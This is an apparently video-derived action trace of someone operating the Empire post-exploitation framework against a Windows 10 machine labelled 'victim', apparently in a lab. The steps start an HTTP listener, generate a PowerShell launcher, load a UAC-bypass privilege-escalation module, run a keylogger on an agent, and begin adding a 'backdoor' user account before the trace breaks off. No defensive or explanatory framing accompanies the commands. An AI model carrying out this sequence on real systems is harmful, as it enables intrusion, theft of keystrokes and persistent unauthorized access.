
Step: Load the http listener, name it 'testing', and execute it so it starts successfully
scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

type("listeners")

type("uselistener http")

type("set Name")

type("testing")

type("execute")

key("Return")

type("la")

Step: Generate the encoded 'launcher powershell' command and switch to the Windows 10 victim to run it
type("launcher powershell")

left_click(659, 10)

Step: List the active agents and load the powershell/privesc/bypassuac_eventvwr module
type("agents")

key("Return")

type("use")

type("module powershell/")

type("privesc/bypassuac")

Step: Load the powershell/collection/keylogger module for agent 9KHDYTG6 and execute it
type("usemodule powershell/")

type("collection/keylogger")
type("set Agent 9KHDYTG6")

left_click(665, 10)
type("usem")

Step: Load powershell/persistence/misc/add_netuser on agent 9KHDYTG6 and execute it to add the 'backdoor' user
type("odule powershell/")
